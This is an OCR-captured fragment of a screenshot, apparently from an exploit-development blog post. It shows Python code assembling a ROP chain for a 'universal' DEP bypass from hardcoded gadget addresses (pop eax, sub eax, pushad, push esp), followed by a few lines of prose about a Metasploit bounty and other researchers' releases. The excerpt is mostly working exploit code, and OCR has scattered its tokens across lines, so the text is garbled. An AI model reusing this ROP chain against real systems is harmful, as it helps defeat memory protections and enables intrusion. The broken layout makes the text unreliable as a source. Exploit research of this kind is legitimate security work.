
    depBypass += 
pack
('<L', 
0x7C344CC1) # pop eax;ret;

    depBypass += 
pack
('<L', 
0x7C37A181) # (VP RVA + 30) - 
{0xEF adjustment}

    depBypass += 
pack
('<L', 
0x7C355AEB) # 
sub
 eax,30;ret;

    depBypass += 
pack
('<L', 
0x7C378C81) # pushad; 
add
al,0xef; ret;

    depBypass += 
pack
('<L', 
0x7C36683F) # 
push
 esp;ret;

print
 "
WP> Universal Bypass 
Size: %d bytes
"%len(depBypass)

return
 depBypass
(22 dwords)
Triggered by the Metasploit bounty "incident", the fact
that Abysssec
published a post/document
just a few
hours ago, and because Immunity already released